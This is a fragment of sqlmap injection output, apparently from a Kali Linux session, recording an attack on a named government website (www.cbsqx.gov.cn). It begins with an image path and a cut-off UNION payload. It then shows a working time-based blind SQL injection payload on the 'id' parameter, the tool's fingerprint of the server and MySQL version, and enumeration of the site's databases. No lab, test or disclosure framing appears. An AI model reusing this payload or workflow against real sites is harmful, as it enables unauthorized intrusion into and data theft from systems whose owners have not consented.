 L, NULL, NULL, NULL, NULL, NULL, NULL#&tid=60&fenlei=59
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2400' AND SLEEP(5) AND 'NzRv'='NzRv&tid=60&fenlei=59
---
[22:50:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[22:50:45] [INFO] fetching database names
[22:50:45] [INFO] the SQL query used returns 2 entries
available databases [1]:
[*] information_schema
[22:50:46] [WARNING] HTTP error codes detected during run:
999 (?) - 2 times
[22:50:46] [INFO] fetched data logged to text files under '/usr/share/sqlmap/ou
put/www.cbsqx.gov.cn'
KALI LINUX